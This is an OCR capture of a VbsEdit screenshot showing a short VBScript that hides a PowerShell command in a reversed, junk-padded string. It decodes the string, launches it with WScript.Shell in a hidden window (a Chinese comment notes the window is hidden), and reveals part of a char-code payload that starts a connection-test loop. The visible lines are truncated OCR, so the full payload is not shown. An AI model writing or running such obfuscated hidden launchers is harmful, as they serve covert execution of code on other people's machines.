 Untitled * - VbsEdit
File Edit View Debug Snippets Samples Tools Help
Snippets Help
Start WScript CScript <Command-Line Arguments>
1
2
3 Set EAsxw = CreateObject(StrReverse("llehS.tpircSW"))
4 Dim f
5
6 f="g|)jhg87654kjhgf876543$(gnirtSteG.IICSA::]gnidocnE.txeT.metsyS[;nor$ g las;)'I','D'(e
7 f=f+"@#%%$$JHJHKIOOO055,6@#%%$$JHJHKIOOO055@#%%$$JHJHKIOOO055,0@#%%$$JHJHKIOOO055@#%%$$J
8
9 f=replace(f,"@#%%$$JHJHKIOOO055","1")
10 days = "Powershell" +space(1)+StrReverse(f)
11
EAsxw.Run days, vbHide '隐藏VBS窗口执行
13
14 self.close
15
Object Browser
<Search>
IHost
VbsEdit
WMI Classes
Library IHost
wscript.exe
Windows Script Host (Ver 5.6)
Variables
Name Value
[VBScript global code]
WScript {...}
WSH {...}
f "g|)jhg87654kjhgf876543$(gnirtSteG.IICSA::]gnidocnE.txeT.metsyS[;nor$ g las;)'I','D'(ecalper.'XED'=nor$;)14,601,89,11
EAsxw {...}
days "Powershell $345678fghjk45678ghj=@(100,111,32,123,36,112,105,110,103,32,61,32,116,101,115,116,45,99,111,110,110,101,9
Out
Ready Ln 12, Col 3 NUM